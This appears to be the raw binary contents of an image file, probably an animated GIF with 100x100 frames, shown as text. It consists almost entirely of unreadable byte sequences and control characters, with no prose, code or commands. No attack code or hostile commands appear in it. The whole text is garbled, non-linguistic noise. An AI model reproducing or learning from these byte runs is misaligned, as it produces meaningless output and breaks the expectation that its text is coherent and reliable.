VQ�c�2atC�R���
	�I��|��
�qO5ڞk 	�`������ƩUPy`N�	]�9�#1y�{"	�����s�q��hzAj7	�vt1� 	��y� � ���B'Tr�d����@T��>�$ p �%3q�yg�	JbY^�k �zXQ܄1����q�	��^�Wꀯ���R ��}+�˰� *j� �L����4+y��� �K�f��r��)����V�P�!S�� ����
��w�yPPV��*�����������8qBsP	�##e������\�d
q
���Gw���5����<����ҍq�3������	��
)�jl��g�Y������ 	0-b�aB�y��������������P���q����b hI�	���\�	� 	��υon�CUтU�
Ƶ�Q��B>�'hs3r
��
��3� 	1)K`ʰY��y�z�����V��K��8���������� ��I�{�	�;�P�H�Lj
��>II��� 	wgN��Ô܉X����;�
�0^務$k��Y8�`��!��
���p7p7H�7�.����Hh��� ���h��*�UTy��Q����M`��Q%����p"�:��bp�ĮȊy����0���	��N���9����xym`Y� C@Q0#��C�C����p��p�"B�QT��Y|��
�@��������,��}4����@��+K��������`
�K��.t�l�q6"��
ְ�p�eY� 	�p
y����R�f�0�V��r���
��h��!��w�_�{q@��|
z�� � 	���
2|*�f-J��K���
h�9��J`��	���p3�!�`R_7�D�25�"V�V�0�r<6�>�	��	]R�/��URrN%;��? �������ְ�']!��B!r��_g	��q��U��`��V���~r{ͬA[#��$�[�r�q�x����
���@��͞1Q0c�/4`'pWPP�eb�#c�P�0T� �$�r�0=5�%�K!1m g��A�5f�MɝG�P�]���� *�5��f��7��?u0ؠ$��x��4�d��=���h7���G /�#{A[f�#q�/�w�(0C�L�`���!*�y�HN}1�v�����~�{z$8��cBFf�WD� 05�Hv���	9@���3z �-�S2�<U�1�0A�������$�"!a_�1m�j�9�x)��:��:P��� -�@�"��P�9a1ǡ��#V˓O�����#mVp.<t�y�CV`Ƣ2� ��6w��6�n��+y���mc�QAh���@�0�K�+���b]C�D�50q&o9�9��H����2��It$6r�Pa8�6D���2�2Q��<�EQ�5:H�:���A�6�nv�b� rB�SU�	� 2�E� ��Q�.�E1 �?3+��
fp�=0K�v���3@&^4��q*�趂DT����X`Ir0����!	���R������Ϟ�z�U=-���5E�H�|�<;�V�~��~.i�
���$�����J:��t�q@&c[�;pX�T�r<孾�*��	@��+P{A&??��30��6
�EO7���<4[%2"D1ܴ����+hM`��rE01 �� � !h�}����D �X30ja����{����&Q�rk��*�@*Ejٜra$7,L�_&�2pGAxw_RC��@�(g���	��O��*B�G��"��F�ЈS�/�}n+{L�a��$P(� M�,�?y�)��V�V0�9�3�/Zn� �
���ᯈ?$F�)���D&U��g�_���Ĉ�xP#�!$< AJ%R�k�B���$:�b�3��(Ǘ>�
���χ��C�9�A"{V�H$)Ã	ZkELQ�c<��8C P�@b�	+b���S�-'R�8�'�#y��+���E� },���ƍy<�AD3F*�\�<+�JH+f�Z��H*0x����-~ʐ1�k
� �x�§(��!N���y`����/h������F�!Ȥ�F�`�c���*4᳖�A�R�!�U�<@��X�I�0#�|�b� �H�����	#�ZHA��f��p��1$�(��(&�Ȋ����,��!~��G�`�
RHA/���B�V:A��
{1ƞP�6k
J�������n�D���#H��&P�((� B�i�c
 ����ɶ�|鄁N ���fb"wlr����.�)�J!!q�h�#�r�	$��h��D;��S��g"8h ?�^ma5��R��΢h�~"[�#�,+p�SZ��̀�	V������d2B3'@=�����|���ZA�We}&g(@	W�6$Bv�6�����.��g�;��3Z�|��L�B�X"H-���_��G�C�A�.���:+6I�.�#aRr���U�$m�*"����A+��=����ڵ���b�qx�6�� ɟ�6eB�wz'� �+&߼�R�:�4,� a���< !� � ,    d d  � �И������(�o��L��J�3�Dbp���-3En�""4n�;b��/r��!�I���ẁI�g������A��?�T��BF&L��r0
�!2Ę1�Ġ�����6�T�L�f1{�5���ι� m�P(�������C�P��ц?3U�\TC�дN�%�h�B��-bА!�"l2��|'�.O�q��H1Cb}�0�1���Z�XA�R��(�x��L
%
���p�>�PK����^��CdH�	�(b��EF�1�+V%���"3V�p"DP�'x��	$D�
��SD�u�x�tG��D�+�`P
EIx�o-V�DXDAET��q�$P@A��l�O�&4(�AE 2���3�3w��C�@C���RB��pDDQ��T�D�eD�$d`�	5��V4�]w�Lsd��m�z�UyTC�0ÔM���|Sz�"��a�*8p�7�HA���������)�4x��Q���/���Z�ʃqV0q�cV\d�e���<p��K	(�`�	I9�H;s�U'���FJ�4��D.dD��!���)��2��ȍ�	gF ����c6�P�(4��lGd��LS-^�hdz�-uDPF��	Cl�O,)��)'�
$<�kF�C�G��OG���2⩖�5��]-k5�JACD�D�M<��1AL��g���ƚ����L%nDag ���6�l�r�2G��z%�a):�,!�F�i�����53QU0Ϋ�<������vw���mH��3�YE7Tm7@�EXN}�������*�x�P��\(��q�:5�ŏ5��0�a]��-���'�p�6�D�Eq�Л	�V�?u[a�*�X�;��5�?����3���l��`388p����H��?��:&XAU8��!�*10L����ZY�
EX�5�`���� �z�Ft�0+���æ>f��3�Pb���J#�V8A� �T�h��V�P1�
����P�x��\$|FjiD~b�"h=8 �j�Z�f@DJ��1J�~|X�� �P$R�P�#�Y�M�p���P�O����!%"�	Ӭ��ڴ%LMx��p�bI�!���� q���5R��	�bw"b��J�A��v�XL�U`Z���!�3����;L��`6R�{�;Ұ��T�@%Ph-��N@��D!��u�L�ȡE���T$���lB��Y+ B���:�?�`�N�ċ��!�4}i$b��N�A/	���f�3�jQH�5x@*H-Wb �+
T؃�UM6�q��(	<pR�`�!�gDT�
=���3lD�DH&�p�НE`I&39+��l�`�8�1w�Ï	�,�p'1�<�]�"�����lH�0�d{��G'"ᏠAr�,�C(��
T����FL�ȚZ����NUC-ՊDLۊ
��=�PA�S�A�@���Q�KE%4$�Sp�@��6A�i��B48�v�q�G�{��ԌR���U}X��hK	6&]���X�)�p�O����%X�ʹ<� �<ȷ
���5>q ���%�,I����П2�����!�=���`�5��	�&�� ����� k��Pll6ibb����2�k��!�p�<�C��D-�۝q����������s�2����@�c�i�y+�P����8��y��N�H��`u�c��l�F`Bډ>�ye8D2��V��C
ļ@�����ve�(����>�]��x.�AW����	�Y�:�V�T������k;��rW5�&B��ڶB
����`��PBs���a!1����Y��u�<�Lg�)Jb�hT$��Gu�%���C�0��!�,�bÙ��Fwj���І(DAf4�V�#&'sb�h$zQ���N��	Q�,.��5�i�<:����8� =<f�q��Ś���A�P�)�pS�TΞ���Uc+� "��X��AjG�kf��(_W�#}v�����U5"
ԡq�u�Bz�D�A��|�$"J�gP��n*49C4r��DWy诩�쏿�7
�6�2���Hc�r���rƧ,K��ZP����nI��ENj���!}����h��7*z@�t���T�x.��4@55��0FPHˉ��p��L{��B�u��f0;��p����z؄4��P��H!�cw� �!�!�!߽"�3�l�9B,&�g�����4;��8E���	��I����r�$H�X�Ω���� Z9� 5��a��@y	&d!45r!�0'��s*3�|z�%l�b,!cp���&GG�kx.�Q1f�vއ	а
���E�`���0�G/L�]��-OA �u��"bB^���|�(S3M�4�x�W� 	�@$Kw~���PPCP|٢8A4"�+@6�df�.�t:<��t���vum�o�dmp��	���6��P<��W-�D�!�#z?�h�c��!G��U�HC�5�OGFgp.4�v	��
� �(3��7 ,]t>@�k�x*D��%f��f4`EvHs�	��D}vz`	����oG$9����@�H3��w
!Q�H}�k�Hq�A�#Z`\gp��
��-Eb���`�@3���s�@@8� �$&�|�t�Za�HO!����8X�@E��
��RXW��
� �y io�!���D4Am� �c1���"�(}Q0s`7���7�����p�@qPJ����pg7�>@`�-pG@<���5�v��ȁR#��&_����s����X�%b0�U��_�,���H��	� i�1'���_@LV�q�q���
��p���'j� |��.�l�
#�P�AScD�[eq�ơ�1t� 	�-�DA5�U��f89��	+ z��@���	��H��'��=Labf����i����=%����Ng�8Φ��7PG3�wL� �P�W'�k�tn[����A�U�yšs���#!u�nw` �M�0��`rA)�������pJ)�!���gWc�8b��c>���ib�x 7*j�]y ��$�fu@g��	Gxd��dq��kD֡al�a@�@6t�*�Y$�	1��OPl	�
�i�	�󄀃x��j��v1�'G>��#��(j38�Y��K�@�fs 	�P���Ѧ�x�hbS#�a"&�jx��d� �6*����r����nn����X��e���P�[A��A���!qm�� .�G���0���3�j�	v��j ��:c�QN�f�R�zȨ�����eQʩ��Е'��H�Svg����p���z0vhzb��U�+Gz>Zw���g
�0�xj�'�(F!,��v�T����	q O +n�_��kkp]`�A�bn{y��a�ਗ਼J?/+� �2_�W�`
��"�fc	�����p�g�8I��CyP5$D�ـ��A4�����0v�����E5�PE��|��bb�v1T@�Qq[�Q%z��,�G�y���>�!U��Ixp��+��`
�� � 9LG�G	��f���1����r_�tpMak�	۸@�GM	����`
���
�D����H�8R��A�
� R;���J�@̠	p�m� 	�p
� D�Y�p�Ѝ�	�;��pp�2L ��v������p盢���	v�� ̰����ˀ=�~SE�P	
	���@�v�k����[�
����V��G���
���0��������Q@�� ��s��_�f�=A`ccP�8���@<q/��4�f��b쥫 ���R����c@����@h����en�an+Sh%y�,]��4���qe�8q�`F�3L����א� S"�ط%�D�u�A�g����p� 	�P�;|��6��c7��`*�f����09+��`
��ӣ7gb�����
�����x	�䰀�L=<��|%�E��'f�����٠��H��Շ�^g>!Kd��k�{���	���1�b��6Q�6G���8p����[E��UT9��up7 �J��b�� ����h�0����`	���p�6K���4�c���[�U�`gPЧ���P
�M]e�P�6�T�!�Dp�qpw��
(��*	*9�05:��6��dn�o�{1k���[	�@h�`
��^E�$��D��`C�Ӕ;��
� ˰	�����,�	�� ?�[8�s�`��+��'�z'ݭLcb
`� �̊��+ iGʦxFU��	6
⦂�b[�W�
���<=*�:	W��p*�w1"�kThze���0X� �����f;�C6d1i_�`T&���j�#3@������~4�b���G�sm`T1e��P&��0�ķBH�d�T*�3`s�s:T/��/	�
�t������8R}bm����2l�&_�-5g�dZPH � �ON{CP��R	Ry`
���=)����$�@���[ZW�l��5�JǚF�X=dAX#,c� 	��,� �L�t��
���{�4��lu�T��C�P�-7��ZRJ��w� � �u��`
Y v^�a���Q
ԯpmN�J�Mls��Df�,FJ%cnna2&� p��@�
�@�qk 	��A�PpR�{��xChn"�8P�fJ�����QU�Șp~C0�8��=���q�����c�G�;f`�q0"�έ�Tcf�@?��D��I'[!,�����N%a�ޛ�Z�8����c$����^S3��eI�?�x�nT%3�F@�ޯ����HA)Q�F �@
}`��H�����> "���#.�"��	�F%�h�ӳ@sଵ���&����2�}1A��3��jf��	H�8�H������(H�����M�G�AOUp�vu1�'�* ?s�i�j,P���3�s��L�	��8pH"RO�
���?�߽�lwЍ�[Xr�
75C��E`�E!(}c���aA�3C����
� (m�Ǵy6���2�k���A�Z���ɌǏJ�J�pNn���H#���N ��d�2�ߦv$b��"�x����CU:F��D�?#-�Q"�%L\B�פ`�(5��dҤ��"4R\h�0��)Nd𷢠R��b��g8���=���T,�#cV�
�\a��JL�:Db�&^a�TKs�?1V��dr#�
��f�pB�R1�6�Aѕ����/O�~�N�$���D�DB#�ٶ�h.2�[5����+�1![���
$�!N�p#4� ��pƌ� ��U�?�@!�㑃>LC��}���V��vϷ -}W�`�� ���;\a�����2�,��L�P��ʡ"����,ln�V�`#�*�!��vj���
��#��Z1
"�F�# ��
*j��6���3R��*�V`a�,�}`�$�X������h��Cӆ���d�
���˟1���)��"�~�����1rj���2@��bp�� 2B	'��P�!6j��<��	8Г""J�	�j2-��;+����"���3��"��l�*��<�9���M!�����
R�y���53"p�̡�|��p���P�.(����1�¢\��`աv���P�V�rD�eRh@�P(ʲx8c�d�`��B-�a�Zh�kM.��r�=+�Xѫ"���!v؅��;�z��x�nM�@~���*��"�����!N� (��(HA��ġg��8�n�`�����
$h��~��g��"�� [�ja8:QE�0�*AS��+�y͇�D��-��~HG�2� �^�vBO��z7�B�Bؙ��$H!�h���3��U�yߪ��;D !� � ,    d d  � y�{�o"7V���C+h �G1�D+V���q�̘*L�U1�F$w�|�[ɲeK�0cʜS�l�h�$B��@D|P�b�3&�cr�+X@��1KH*��PR	%0~+��u�R�Y���-�y6&�!3V� J��!A�
$b���B��30�D1�u�S���k��8}dY�=�nY0���Y)�O�
�v�>\1���(L���b�	�C�Ԧ��v�k�L-;��ʑV���s��3�-�-g�1K��������Ȕb�Lh��R��#C -뤅H
'2�H���#ttB�s���V0�A��4���
E�B
G��O)ܠ�^kf��D��V�$�@�B'\�~(��
(������R���O3	�6G4��CGP�B�a�y���LW�bDA�h���H���'� 	%��	S��������#M3�mvE2����0��C)��
�Y!bzH�1_���	$�p�d���c+�@�"��Y��Όc�f�l���!��-Q�R�EibF���*���_g� Ei��5�`E*���Ώy�Iz+�����ԂO��T�D��#E4tSgT1�?�B��R�����PÿD�1�н�?�|�&U�0��H��E���L4a�If�U�UH�"��BH�@�+��
��`���;�8�f�XѮ70A�\F��
S�����k#�f�?f�� e�ʝFp�
�><�9�p$���#�����)fx;�EȰd�O1$��!��T{���f��@���	)�}CH�e��!a�3nw�g�G�����VܷwHTq��j�Hch)�1D��?����ƶ��HQ���HE$:�=�?�(lV-�����Iq�?��t�J�Aļ$�4�c����c�㕺�TfXq�&��!Z*�8�O6���/����� /���(r�-!!����p+�a]1�P��H ��`b��D�
�;���A�i��k ��1�i$:�8�d�"�@�!!�k�ք#@1X��?��4�~x�O@�<�"k�R��;�a׸�;:�S���G�v�[b^�	I��Z�dc	�f�@$�H#Z���$&a�x�a��`�U�%�� �XCk04wX�Z �"0�WI��Ÿc�"X���A�F3�&�NJ��
T *�dH��l��!ɰ���5�R�|T򒡡�f��"@�d{we��A�HC�`�5��0M�h�1UI<y�BԱjC�M>��x��6��
\3����;D@Bƀ� A�R��S�#Tag��֧��PPs���Մ<�!���8�A'䃤���0$e����,�,L$$����P����ь!q����T��GI�)���&$3@�1�AT0̐P��!��1�̀��2 �$Q�̐30�
��2���|�:��_uR�|ޒH����7�`�5L kw�rє;v%�2@#T#V��P1l���G�J��bC*��N�S�!
�����aV�j���P��`u���Z-`;U�"��αt�G���k�o 
\A]���RJ1R@�N)�M�AAfX�*
ń�a1$ޑ��Z��ܝ�DR� #��F8Br[��v�j.3�za1Ab�E0��*�!KQ@�!���v����.`���HL�X��4S4R	D����Z ��1�b#�\}]�DF�B�@*R�S�Cši�v�����.2H޸�tK�p�	*����� Y�`�	-X$*7���~�P�!	H ����f�����Gb�D��y�"�JTh<���0��p�	��5T�U>D��z�$|q�m&94tLV��<(E�)��PDV4'hA�^��]�o�3���Y�5�!�����;�~�2;\�l L��	�@�C�X�'�ܒk�p8X!�V!I(���ŢG�����2��`DR�M��:��	?��<p�
G� 4�ϹThE�`AԎ��3��
����`a�f(��P$|Q�x�!�i��3�B�l���g���}0g�%�? ��W5�����j��H4k��M�M���C�����1�M|���Lϟ���$"T�\죐@��3(߻}���5�=�&6�0������p����eG*쀊�ѩ�� �Y�@�����fj�
D�?��+�|&m�,B��=��a��p�8�A��E/�Љu�,� G�U��D��K�~�r8�{��n=����h��XE(�Cܡ��}h�p�N(�� 88�o�X��mI�[�w@��VI�I��5��c�%t	��	`���x�Bu_w 	������<W � &U ͷ!fw+J!�sZ��%��x����x�Z�V��
�`x��j<B�V 4�Rs4��=�R&/-�%���0���Bg`*dc��PWS���~:���u��m<�-�p3�.�q>�'���^�AU@$R?K�SBV�X�8��a�|�q���� g x��#�f�@����&F���@�<y�&2p��L�(!�%�,�5u�3��~/H�
�o�W��0v_�p2�Z�s-�@9��@3�U���`#s�}�\M41W�Y��z��m G@
�S������#���pB'��8/0>�1G�U��Df����w6uX�x�7G0V��x���0v��_бp�?�q�(5>�:C`#<0�#�*!��D�\�.�3"O�BӦl�G@��� 
�`5����&$�� �y�7��IVG�SYAc@��Q1C�Y�EVy0�M���0������� ' hCM�-� '�+ E�!��!Q�I�U�a��C�v�1P�r�g~,�(����	�0y5 �m��%��� q p ��E�r-��Y�_I<R3A��%
��gՙ�pt{^t�� 	� ��k�`��a��V�"V$4��$�� T��B�B�8g�:T�.�8xz (���
��*��� U��	�;p�Y�gC0�E�ZZ��M�Qg`9��a��5q��p
�`;�Dk`g��
{�| �]�R��<pK#r��C��'�)��Sv@%�a�y?��pE$q�����0���s��m�>�d$SSq�	��g1��b�}�%U�1#WY�SQv�o@�������`
g@x��q�<��<M� ��Du�Pu��Ck@�b1��V�uYWY>ը_����PG����gw] ���P_�	�����ph�7�3Y�%q M	'F�pO��8/4��_��3��u���P
`�M�J�'U�x��# h� � �:q�/��!��3�0�0�\c�%Q �*�.v��Z��H� y�p��TJP�Ȥ�VC�����+X��y`q��0y� �:�[�B/$ϖ�S�Z4�͆`G~��Sb0������ ��I�:� ����%�y
��y`��1w`�t����j���r��x�zN����v�0����4S�4����K�`^�S�w��Wu{`$R<��t��#qVf�U��I�t��`���p`�sTWYV	���f�w�S�)��r���S�>Y�P cl x�`��B�@����:!��.�E��@b��(�@k@`���cP��_�u�[Z�Yy.�h�
�`:��0��!�4./�\���J���Yq 	�p
��y�����U�Q_�d;�a�K�Bz�	XR���t� ��K�@��%WB�	��?�E0�w��T��p��a�ʴ�3��0� �(40&�1�	�Р����F���w���g]���av
�x������{��������ay��p�s�Rb
����a
��+J�JL�%3��u���XR�3�*eU�q���t?��qP>O�a�0��!|
�0��!	[�D�JȻfA�w��	\�͹|����Ӂ��	� 	4�dg��0�I���@Z�a<�s�X3Z��z�p
Ei��mw�#��0�����'|8�.�UhW'��0�����'S��X���z�_	m��<��g��	��٠�pZ�P��	<�e�	�������xPÌ��%�J�u��
��s�w�6ˡx����0�p�	�P�w|.� ��
��̀r0��RJ�:^:"��D�����j:�f{yZ�1���Pju��H�;'����I����!VYl�����i
��d�����\�>>+��	*�1=��Mٰ�0ˠ�`bT �fر.�A1FP<Q�{�q��a�p�5�1�K��m�Pz�	���p�d�a��� ���PU��	ZPKd�U`|�D;ig�6q�
)F 
�mͰ�4q���S� ��41�ٟT�P
��� ����˰�MbSw� �PM�c���������_
�][ C�b���i�a;N�P�Wp!¨�
�� ������%��c 	������}}|٥�-`}���pZU�j����� 	��		��p�pSH\��h��ְ�0v1Wp� ԰α#�"����Yu�`
�]Q`�����x0!Ȑ 	@��=��c��S��g �{`��}
� �W6'0��0�41/~����	yP
�8�?z0���]Ϭ������ZY�p̐
�akm����� @,�"ع�ѷZ��F��3?[Z�|�g�~��u�:���'*P�#�����԰��v�Wb2T�2��.�d>'0!!���.@ �[��M������2�r�z���U��~s�56�br��p#�<2I0"�3�E4�c���޷�9���ݥ��Y�P<�������1V+�;�)@'�y	����]�A��AL 0A�5Y�+%�5JP��������.g@0Q��,c`pT��8��Yd�����y89���"1��	�;�^�J޳rE`g+�Jf��ƞ1��L0�� ��yP	�P	9�GpK�ȴ� �m����_J2
�}�DrM�4��1|�j����U�`�>5�Y�p
f�f9��˰Ӕ� zN����@O�J P �SI�r϶Y�%E`:$�!�� A�J�r�
�PD�.a`Y��`f!C�:8��N�$�L?(�T�KaB>�9����1"qF�K�>�� 4�<�lD�$M0�C r�K�p�1nDc��� �O��CQ����C�"D� a¤4x)��%U�0i�$��"V��x ��?�N�gq��!0�A2'�@C��D�/�4�E�
�Y$��4Z���@3�육a��S#J�!B��VE�p�ڤJ�(m!BI!�����Ym�;EѪ,.n����&I�U�H�5g�X*���<z6��s3�?&J�$�����@1"\�8�;cf�2z�L�S3*)�*��e��ǀo�%��p�#PB%m}L֙��X�H2Z��"��F� I���*�{`�_��F/�	T�ɟ+bjO2�(��ʊ'��Ο���":r��%�R	)うTX�?&#��꓀��J!G�Z�A7kh�N�cj+$"q̨׀���n�	�4l�+$�XA����� ��(�N�@�8�'�&H��:
�A���|h�*"���>iТ�|�
��-AT�I|`b*�+�%+����������]8�N|���2p3N`�N��lR��@d7�G���h樌�$�#$+���HC∟~$�>!����BZ+
+B��7rla��t8��6��2) a�Pݯ)?��#T�/W���d�b���%��hb���e*�,�E�&�����&Ԋ
�H����b 8�	F�`NN0��\x��8�}U�,�5#�A�Jˋ�81y���Rx`�2�R�Bb�Z���("#k� @A���ǁ�&��[f��;XH���a��0����pB.|Ї��2�<�U�ϟ	(�4: zM�����(��p-�,�Bg�!G�,(8�%@�l���AMp3�Vz�2�w��7�����"p��p���,U�`�\qV!p�	$�B
k�pZ�ȕH�{��^ ~�!�$p��]豅! �
�9Y��h���`�[)�����/�V �Q( ��	��ߠ�<(XA
bxT�`�4J�Ȟ@�!��kBs�~�	{�"d�sI��t�F��&Q��P� �S��^�� �Le ��
h�(��N�M(HA%��
c��W��~��h|���H|��O�wd�sb_�����w�:�x�3��E�w90&�C���@Sf�7��F$ϛ ŀ�1D�
L��;��w��� WЂ,a�6�T�g�i\�ه� !� � ,    d d  � i�[�E
A���b�C� Ax��?1U,�+bF���A���3�(S�\ɲ%�l���s����� ��>�E�e�D-V>����_f�9��߳~�a�ɕk�e���,B��������"�`bƊ��2����I�F��zgU�a�b�$���H� |�a��hlhe��O��Q�K�&U��AĔ�UW�֪���f���+CJ������o�L�X���X��Ey$��g�fk��R�3���Z!"ò�-��K1�&�Q�����)�3Jw^�]�^��s8�ds�v�q��w˄Ǖi���e(qpJH4�DEui��}��!Bg�&֠�J0��A�Ur�/Ό��l
�Ԏ3*6G3����tC
�m�\Q'!�!!ԑS�XqT�L$T���?H��	,��u� b9��L3�tH2�P'H������pU�%j��Q��8R�	�D �?% DB(�@D�֦4�)&�pC�GD���+ĵQE)�����UW���
$������BD@�Jv[qW�20%	2� �L��Y)'}Ed R_z��Q~iqƸC��[	$D����A���1	�O3Ɋ�I��z�4Q�j4�zU�!ݶ����
'�+�P@�
(�P
(�p��S�b���L�.�bBI�5�
/�BEqDE��SN4�VȐ	)���?����&�`�	,�P�/#'V�w��r������\VϡĄ�B�e���gF���0���p	M�����5P�D�T�U����X/jٞJE��BgeK�E7 ��+��A�J�A�JC]C��`BGX!�)�N�;��S,W��ACez���z��tfDמ^u=�$���b�7�P�lGa�<c�K���oW��A���)��y�WW4�����_G<��$�@A�x�@���1�he��R�;��=ډT"y�S-`��"�R�hP5��ff ��� P�t+�� ��@Eg80��3�!T#��1;����Iɳ3$�%Dp�tZp$�A~���f� u}��
��)D
L��A�u�C��D/��"��4�
d@��YBI�Y�+�*$�p"���@%��Hp�(XaeU����Cl��4�ю6&�Ґ����k4�Ͷ#p�	q�_���!!
@,$R�8�����D��8@��@�4�Q�YC��a�ZPG��q#�L�R#�@�[~����C�D`�l�P�ldGpd���}�.��P(���ڨ��=iYA��-��s=����4 �<��T��H��U��aUȮ옆>M6JȨS2BdBY���!jXCcZ�gfH��"a�ܙ���>5^�6�hfm�a�i�T, !H�d��/U���r�8��
h���D��ȀE���ĥ��`�h�V�����!؈fCl�g��=�I�E֠�o-%q��� d %.���+`!��B��#��SA)�*Z�ӸERe9��p�T�p�A�HJ���e�LP���;�
͠��rtWN�01�d6-���PD�L-��96	w�B
n;�GjA��C%�1��Z���E�RP�u#2*j�̵V#
��f0�^�a)�Y�w�p�"��� ���������a�@�p��!O��U&d`V��E`ڗ�����P�ȋ����F0V��vKAv6 ����Dx�8)4!��%P���bb�ABtZ���������H��	T�����J��������,��\u[���~�8TI���t���J'�q8�::q@b��ōp�Lk��&�@
|`� #���^P*D�
�;&[�0�*�E��
8�g���qH�'Bq=����*ֱ=���;�v�Jщ%��Y=9�F�c+@�"1�B��-�ab�o����Q@#"q
F�C�Ѓ�%a����&��z�ݒaKW��b˱�ʲ��!
 �k3ge3�BD��H|"���$"QkG������aG'�/����0K��8J�����̀�R�KV�d�CoDE����P�!��D$��F@"�P��]�`k\��-��BK���>� �"�(ܰ
����c�(<iw�D-|����5��qsF���D*B
�r����f�z�GQZ=�:�@���#����� ?r��i_3��
=�q�Gġ!q�<�}��&�\~�7P_	f�(�<G����?l�ֻ��aCt�W%�`^�˨*NqsG4b��D$Q�k���M�;��`�-E��\p�<v8+��V�(@@cX���$3|��8D(jq
H�Ò@�q`t�L����h�q��q��UW7� ����uz�C $h#E��$!q�� 	�"	���v� 	?ts�� ː� 2��`"5x���0��BBS(�<p~}�/QP>�5��"�D�vq�[�|����p|a�����u�	��07x��`��/=�2��OLH�+Sy��9��Df�3�fI+�
�@}�f�w����w 	ˠq��`�@�a-� GD1EP9��-Q@L��[X H<����D����	����q�s�`�0w��K�(���]A��1D��)p;D�i2�d�2�0:�LPI@]P�X��@Z��h
�y���w��T�'E@+�z��B_��#]V�Aʁ��6C@$�bm/�G�b�H0dz�	��	y�	�0�*�z���H�>��	�.: �EKjQ%���v�+E�u�M�����	�`kYUgg��P��y�e��xW�H�(�`+'0.@�4�|Q�1�@��dj�s�wLp
#���	��� 	�B\�H���1��f�'g ё9l�"�#2�P2F�rc��6����
�0���ƈ�4A� `�e�3E. $��2����-��9?Y0��?�cP=?�U��
�@��F��ZF����X��y�
��,ӂL M40�'�D�M`C����(	�pmpPxv��%	� ��(�Y0)7`G�P	�����qAL0d�2Q����"HyCu��v�Sbd�Xzɷ
������ �/ 9qPC�P	m��V`E %�����$s�dI|wJ �y�vPIf�
��©��@�0\� (A~�F"V	(�q�H�QtO��u؈j���eb_dc������baO�a���,�4�q5�ag(	�pm�aQFނo��AY�j!	���pM�$$����p�@8�%x\A�+�-���c|#�Q ��9.qAU��̡����mp]���hj��1���?��B*)!?�pw�
3Qg��2j�c�N��zmY@=z�����y��b1�� ���e�j���4>�'P�-+�
�pg�3�FmH��R�n`kA�'�1����	�W@�EU��`O��jxoԬ-!&hF�_����~��H��9h"����<s��
�ps��[/r6�h
yU����4q-�<`#$"��@T�Cmb�W�"V���������pp�PR!��J��Z6l(�-qP�Bf�蒇��%�v�	m'�v0.{p�We̡��Gy�مIAM`���@��� �p�_��
�P��w�
��O��d���_[_pA6I(f`gf�R����
���p=X���!޲	�`�Dm^�
�a��Y��b��S��z6F����z���b0B���Vp��f��-̰� ����7�Q@��'ҁ�/Vb����{-���p���4�:Y`6�i}a������z��렼��
���{`�-����ǒ�<3��p*f���������Xv�	��d�	� o�P	B�	� 	���`��jvY5k0Fk��7p����*����l�v��*s�Naj��m��	�	Q\%��7U|�ۅ�q���f�#cVW�0���0k���(_��� y��������v�L�	���������:f\O���0sp���vb�`
{��o�m�/��i��<�x�k@wO����q �����	C �Em�TFpf4l���0@�M$Rv�����7�0��wI�t��B��p
p�>c�ו��������I�p`�:��	�m�-k�mO� 2\v�q�`�b��Q��`�
 T�K�Gٰ�����
t`DC��Ib�A�{!Zp@6�`�a�Б]ERd�!�1\4Ȍe������������P���T`<����]ˠ�`7�k,a"�q�!sQ���
e�ҡH�d� ��P��ˀ	�	��/�e=�;�R(Efp� ����vm25�#�+�wJmTe�Y���	|�����	L���!A-E*a���`�� ���L�b���2@��	4c��W��-��� t��Ŀp+���/�g(%��e_�	���@�`Íw��,�-[��6J`^��Whw��Wy(J[ke�!�w���������������`�����al�YLpϵuf���C���M!sOr��i��k 	mp��|�z nG�
��
s���76�p/��9�0L��%�h�D�H�%։B��T�fG=����$� ?f`��Pgʦ�yP�DV��p � ��
���Nf92���bƇm�[�����UE��T+�C�pMF2	h�n�w6@�@(p���T`�O�6�W؉��g0G�����{���i�c��M0�I�-%>�5�������?�N��ʧ�
x�C@�.O�N�gh(q=)��U�Mp��il�2	.\�?�57� PB�sB�	YP%� '��qCG���A<P�L@|�.z��c0D�g5�dqH���萤C�R��Ƀ�H� 6�[	���`d��O1@Y��*�W����wcS6TzAdAF���t�>}��?#��S�lL���	�p�W�$A)��$��{z6kp��,q=D@> ����HE E�V�Ga�'�peA�sKipt�`(e��>��?�W4I�7b�	ĄDA~>����;��ze�H01�� 3�S4p�o�c��P	e�\�a������T��H6��K(�����AAo����Is�ӓV�31)A6�4 �/A!Uf�	�p1��q�e΅D�v<Pr���2y`g�,2��=�x� Q�&M�0�b�J�*Q�),�/�%��(C�4��A�"&�Ti��ߍ��@bWQf�"k��ёǌ7�T��hš2V��Q��'J�����T��I�(�0ab���I��SF�<+��A���U8t�H�HT�f��(�H"S�QY��?�V��Lт�bN��ǐ!.���	��)3� �b$T���B��3:��׹HM)f��8Co�gi��{�G"�6�����)^�8bD�����.r��T�@j)�4�(Tt �u�)R����mE�UͰ���@����H""�;̇�8#�(*'8���j�'���m�!x�D��&#T��"��"P��V��f���"�A� �@垙�89 hʭɯ���#Vx������ ��b=^h���h*�*� �H@�N aL�Z��#�v��F�b��*�hF&+S0������|�=r�a0�D:�1����8� �d���(`�H F+:��:�{T����>q8H<�	#~���8kA��Zh����L/����&�0 O���!Rp�`���)�
6h�-�4"�
ޓ�8j�T��g�'��P�Άt$�Z��@`�3�Bu��&��"(�&�ʈG�A�m���ǁ` ����X] "����X`��"�����"p�XP%�h �`��;A�p�#��z����⪡&�;	-�XDg�Qe�L��V�q�-�x0%(�`F�X�		N��H���	�q��v,6�	Z�R��F�
1�ء*&�\�SԹ����;	$� �5�(%S�!A\6S@!�a�g��K$}�0� �}�ee*��	RP�#�G��11��B��)�B(f��I�1#�=�)�Z�A~! �i��#"�]&�~ŉo����J�)�4��	K$���?�0<�q�3�+�a�y���PFDh�9�e6/X��Љ~���AA	�a����g !� � ,    d d  � e9��#4R� b��H��Wş+c 1�
-�� �E�S6�(S�\ɲ�A~Ӕ���r%�")Z�Ha� �f	�񠊊��hE"�E��bj\ͫXS�֬ټ�������E������&I,��"�	D�L�Ds�H_�NYK��V��>B$g�G�Hˁ�@���2ƊHxD�hW��#L|�U������,�"*f�+�0�=�R��OH�C*�,�`�Re���:�f����{�
�}�g��#�]&����#�?3(�:�ep�~��W���?�`Y1�nKuPy2аBv�t��c�?vՕRr����}�u��~+a#M0 f��*�F�t�<� �F�U��VT1aj4��E�e�/zh$u ��4��?)�@Cd/��Ce�,hWC���X�v�fX��?b�Aa/���?���0�d�ϑI���4˴C"���P�vC
